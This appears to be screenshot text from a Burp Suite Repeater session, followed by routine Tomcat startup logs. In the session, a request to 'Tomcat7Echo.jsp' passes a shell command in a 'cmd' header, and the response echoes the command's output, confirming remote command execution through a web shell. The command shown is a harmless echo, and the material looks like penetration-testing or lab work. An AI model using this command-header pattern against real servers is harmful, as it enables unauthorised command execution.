 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3:8080 ?
Request
Raw Params Headers Hex
GET /Tomcat7Echo.jsp HTTP/1.1
Host: 192.168.10.3:8080
Pragma: no-cache
Cache-Control: no-cache
cmd: echo "It works!"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m9rlji9ho9m36f1foapq9vfhst; security=impossible
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=2ED404D7FD4202133BF17CAF7568BC71; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Wed, 24 Jun 2020 05:07:51 GMT
Connection: close
Content-Length: 12
It works!
选择Tomcat
24-Jun-2020 13:07:46.214 信息 [main] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet Engine: Apac
he Tomcat/8.0.48
24-Jun-2020 13:07:46.233 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory D:\apache-tomcat-8.0.48\webapps\docs
24-Jun-2020 13:07:48.072 警告 [localhost-startStop-1] org.apache.catalina.util.SessionIdGeneratorBase.createSecureRandom
Creation of SecureRandom instance for session ID generation using [SHA1PRNG] took [1,354] milliseconds.
24-Jun-2020 13:07:48.097 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory D:\apache-tomcat-8.0.48\webapps\docs has finished in 1,865 ms
24-Jun-2020 13:07:48.098 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory D:\apache-tomcat-8.0.48\webapps\examples
24-Jun-2020 13:07:48.362 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory D:\apache-tomcat-8.0.48\webapps\examples has finished in 264 ms
24-Jun-2020 13:07:48.362 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory D:\apache-tomcat-8.0.48\webapps\host-manager
24-Jun-2020 13:07:48.427 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory D:\apache-tomcat-8.0.48\webapps\host-manager has finished in 65 ms
24-Jun-2020 13:07:48.428 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory D:\apache-tomcat-8.0.48\webapps\manager
24-Jun-2020 13:07:48.470 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory D:\apache-tomcat-8.0.48\webapps\manager has finished in 42 ms
24-Jun-2020 13:07:48.470 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w